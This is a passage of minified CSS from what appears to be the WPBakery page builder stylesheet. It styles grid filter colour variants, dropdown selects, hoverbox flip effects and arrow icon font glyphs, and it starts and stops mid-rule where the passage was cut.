grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover{background-color:#4cadc9}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item{background-color:#e1d9cb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover{background-color:#cec2ab}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item{background-color:#695f77}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover{background-color:#50485b}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item{background-color:#9ce2b8}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover{background-color:#75d69c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item{background-color:#444}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover{background-color:#2a2a2a}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item{background-color:#d2d2d2}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover{background-color:#ebebeb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item{background-color:#fad398}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover{background-color:#f7be68}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item{background-color:#86baea}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover{background-color:#5aa1e3}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item{background-color:#87c456}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover{background-color:#6dab3c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item{background-color:#f7817d}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover{background-color:#f4524d}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item{background-color:#fab698}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover{background-color:#f79468}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item{background-color:#cb9fcd}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover{background-color:#b97ebb}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item{background-color:#e6e6e6}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover{background-color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item{margin:0;border:1px solid transparent;border-collapse:collapse;padding:3px 7px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:nth-child(n+2){border-left:none;margin-left:1px;border-top:none;margin-top:1px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px;border-top:0}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child,.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child{border-top-left-radius:30px;border-bottom-left-radius:30px;border-top:0}.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child{border-top-right-radius:30px;border-bottom-right-radius:30px}.vc_grid-filter.vc_grid-filter-filled-rounded-all>.vc_grid-filter-item{border-radius:3px!important}.vc_grid-filter.vc_grid-filter-filled-round-all>.vc_grid-filter-item{border-radius:30px!important}.vc_grid-filter.vc_grid-filter-size-xs .vc_grid-filter-item{font-size:12px;padding:1px 5px}.vc_grid-filter.vc_grid-filter-size-sm .vc_grid-filter-item{font-size:13px;padding:2px 7px}.vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item{font-size:100%;padding:2px 10px}.vc_grid-filter.vc_grid-filter-size-lg .vc_grid-filter-item{font-size:18px;padding:4px 10px}.vc_grid-filter-select{display:none}.vc_grid-filter-dropdown,.vc_grid-filter-select{font-size:12px;margin-bottom:20px}.vc_grid-filter-dropdown.vc_grid-filter-center,.vc_grid-filter-select.vc_grid-filter-center{text-align:center}.vc_grid-filter-dropdown.vc_grid-filter-right,.vc_grid-filter-select.vc_grid-filter-right{text-align:right}.vc_grid-filter-dropdown.vc_grid-filter-left,.vc_grid-filter-select.vc_grid-filter-left{text-align:left}.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon{display:none}.vc_grid-filter-dropdown .vc_grid-styled-select select,.vc_grid-filter-select .vc_grid-styled-select select{outline:0;display:inline-block}@media (min-width:768px){.vc_grid-filter-dropdown.vc_grid-filter-color-blue .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-blue .vc_arrow-icon-navicon{color:#5472d2}.vc_grid-filter-dropdown.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon{color:#00c1cf}.vc_grid-filter-dropdown.vc_grid-filter-color-pink .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-pink .vc_arrow-icon-navicon{color:#fe6c61}.vc_grid-filter-dropdown.vc_grid-filter-color-violet .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-violet .vc_arrow-icon-navicon{color:#8d6dc4}.vc_grid-filter-dropdown.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon{color:#4cadc9}.vc_grid-filter-dropdown.vc_grid-filter-color-chino .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-chino .vc_arrow-icon-navicon{color:#cec2ab}.vc_grid-filter-dropdown.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon{color:#50485b}.vc_grid-filter-dropdown.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon{color:#75d69c}.vc_grid-filter-dropdown.vc_grid-filter-color-black .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-black .vc_arrow-icon-navicon{color:#2a2a2a}.vc_grid-filter-dropdown.vc_grid-filter-color-grey .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-grey .vc_arrow-icon-navicon{color:#ebebeb}.vc_grid-filter-dropdown.vc_grid-filter-color-orange .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-orange .vc_arrow-icon-navicon{color:#f7be68}.vc_grid-filter-dropdown.vc_grid-filter-color-sky .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-sky .vc_arrow-icon-navicon{color:#5aa1e3}.vc_grid-filter-dropdown.vc_grid-filter-color-green .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-green .vc_arrow-icon-navicon{color:#6dab3c}.vc_grid-filter-dropdown.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon{color:#f4524d}.vc_grid-filter-dropdown.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon{color:#f79468}.vc_grid-filter-dropdown.vc_grid-filter-color-purple .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-purple .vc_arrow-icon-navicon{color:#b97ebb}.vc_grid-filter-dropdown.vc_grid-filter-color-white .vc_arrow-icon-navicon,.vc_grid-filter-select.vc_grid-filter-color-white .vc_arrow-icon-navicon{color:#fff}.vc_grid-filter-dropdown .vc_grid-styled-select,.vc_grid-filter-select .vc_grid-styled-select{border:1px solid #ccc;display:inline-block;height:30px;overflow:hidden;padding-right:5px;text-align:left;width:auto;vertical-align:middle}.vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,.vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon{font-size:17px;display:inline;vertical-align:middle}.vc_grid-filter-dropdown .vc_grid-styled-select select,.vc_grid-filter-select .vc_grid-styled-select select{background:none repeat scroll 0 0 transparent;border:0 none;border-radius:0;height:30px;line-height:1;margin-right:-50px;padding:5px;position:relative;font-size:12px;z-index:0;cursor:pointer;max-width:inherit!important}}@media (max-width:768px){.vc_responsive .vc_grid-filter-select{display:block}.vc_responsive .vc_grid-filter{display:none!important}}.owl-carousel .owl-item .vc_grid-item{-webkit-transform:translate3D(0,0,0);-ms-transform:translate3D(0,0,0);transform:translate3D(0,0,0)}.owl-carousel .owl-animated-out{z-index:0}.owl-carousel .owl-animated-in{z-index:1}.vc-hoverbox-wrapper,.vc-hoverbox-wrapper *{box-sizing:border-box}.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back,.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front{border-radius:10px}.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-back,.vc-hoverbox-wrapper.vc-hoverbox-shape--round .vc-hoverbox-front{border-radius:50px}.vc-hoverbox-wrapper.vc-hoverbox-align--center{text-align:center}.vc-hoverbox-wrapper.vc-hoverbox-align--left{text-align:left}.vc-hoverbox-wrapper.vc-hoverbox-align--right{text-align:right}.vc-hoverbox-wrapper .vc-hoverbox{position:relative;display:inline-block;text-align:center;width:100%}.vc-hoverbox-wrapper.vc-hoverbox-width--100 .vc-hoverbox{width:100%}.vc-hoverbox-wrapper.vc-hoverbox-width--90 .vc-hoverbox{width:90%}.vc-hoverbox-wrapper.vc-hoverbox-width--80 .vc-hoverbox{width:80%}.vc-hoverbox-wrapper.vc-hoverbox-width--70 .vc-hoverbox{width:70%}.vc-hoverbox-wrapper.vc-hoverbox-width--60 .vc-hoverbox{width:60%}.vc-hoverbox-wrapper.vc-hoverbox-width--50 .vc-hoverbox{width:50%}.vc-hoverbox-wrapper.vc-hoverbox-width--40 .vc-hoverbox{width:40%}.vc-hoverbox-wrapper.vc-hoverbox-width--30 .vc-hoverbox{width:30%}.vc-hoverbox-wrapper.vc-hoverbox-width--20 .vc-hoverbox{width:20%}.vc-hoverbox-wrapper.vc-hoverbox-width--10 .vc-hoverbox{width:10%}.vc-hoverbox-inner{width:100%;display:inline-block;min-height:250px}.vc-hoverbox-inner :last-child{margin-bottom:0}.vc-hoverbox-block{height:100%;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0;display:flex;flex-direction:column;justify-content:center;transition:transform .5s ease-in-out;transform-style:preserve-3d;background-size:cover;background-position:center}.vc-hoverbox-block-inner{flex-shrink:0;padding:20px}.vc-hoverbox-block-inner *{backface-visibility:hidden}.vc-hoverbox-front{transform:rotateY(0);z-index:1}.vc-hoverbox-back{transform:rotateY(180deg)}.vc-hoverbox:hover .vc-hoverbox-front{transform:rotateY(-180deg)}.vc-hoverbox:hover .vc-hoverbox-back{transform:rotateY(0)}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-front{transform:rotateY(180deg)}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox-back{transform:rotateY(0);z-index:2}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-front{transform:rotateY(0)}.vc-hoverbox-wrapper.vc-hoverbox-direction--reverse .vc-hoverbox:hover .vc-hoverbox-back{transform:rotateY(-180deg)}@font-face{font-family:vc_grid_v1;src:url(../fonts/vc_grid/vc_grid_v1.eot?-9hbgac);src:url(../fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac) format('embedded-opentype'),url(../fonts/vc_grid/vc_grid_v1.woff?-9hbgac) format('woff'),url(../fonts/vc_grid/vc_grid_v1.ttf?-9hbgac) format('truetype'),url(../fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1) format('svg');font-weight:400;font-style:normal}[class*=" vc_arrow-icon-"],[class^=vc_arrow-icon-]{font-family:vc_grid_v1;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vc_arrow-icon-minus:before{content:"\e61c"}.vc_arrow-icon-plus:before{content:"\e61d"}.vc_arrow-icon-arrow_down:before{content:"\e61e"}.vc_arrow-icon-arrow_up:before{content:"\e61f"}.vc_arrow-icon-arrow_01_left:before{content:"\e600"}.vc_arrow-icon-arrow_01_right:before{content:"\e601"}.vc_arrow-icon-arrow_02_left:before{content:"\e602"}.vc_arrow-icon-arrow_02_right:before{content:"\e603"}.vc_arrow-icon-arrow_03_left:before{content:"\e604"}.vc_arrow-icon-arrow_03_right:before{content:"\e605"}.vc_arrow-icon-arrow_04_left:before{content:"\e606"}.vc_arrow-icon-arrow_04_right:before{content:"\e607"}.vc_arrow-icon-arrow_05_left:before{content:"\e608"}.vc_arrow-icon-arrow_05_right:before{content:"\e609"}.vc_arrow-icon-arrow_06_left:before{content:"\e60a"}.vc_arrow-icon-arrow_06_right:before{content:"\e60b"}.vc_arrow-icon-arrow_07_left:before{content:"\e60c"}.vc_arrow-icon-arrow_07_right:before{content:"\e60d"}.vc_arrow-icon-arrow_08_left:before{content:"\e60e"}.vc_arrow-icon-arrow_08_right:before{content:"\e60f"}.vc_arrow-icon-arrow_09_left:before{content:"\e610"}.vc_arrow-icon-arrow_09_right:before{content:"\e611"}.vc_arrow-icon-arrow_10_left:before{content:"\e612"}.vc_arrow-icon-arrow_10_right:before{content:"\e613"}.vc_arrow-icon-arrow_11_left:before{content:"\e614"}.vc_arrow-icon-arrow_11_right:before{content:"\e615"}.vc_arrow-icon-arrow_12_left:before{content:"\e616"}.vc_arrow-icon-arrow_12_right:before{content:"\e617"}.vc_arrow-icon-navicon:before{content:"\f0c9"}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){-webkit-animation:none;-o-animation:none;animation:none}.top-to-bottom,.wpb_top-to-bottom{-webkit-animation:wpb_ttb .7s 1 